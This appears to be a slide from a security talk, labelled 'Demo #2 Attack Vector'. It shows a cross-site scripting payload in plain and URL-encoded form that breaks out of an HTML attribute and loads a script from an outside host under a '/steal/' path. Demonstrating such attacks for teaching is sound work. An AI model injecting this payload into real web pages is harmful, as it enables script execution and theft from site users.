 Demo	#2	A[ack	Vector
<!-- plain text -->
"/><script src='http://demo.yonita.com:8080/steal/alert.js'></
script><span class="
<!-- url encoded -->
%22%2F%3E%3Cscript%20src%3D%27http%3A%2F%2Fdemo.yonita.com%3A8080
%2Fsteal%2Falert.js%27%3E%3C%2Fscript%3E%3Cspan%20class%3D%22%0A
 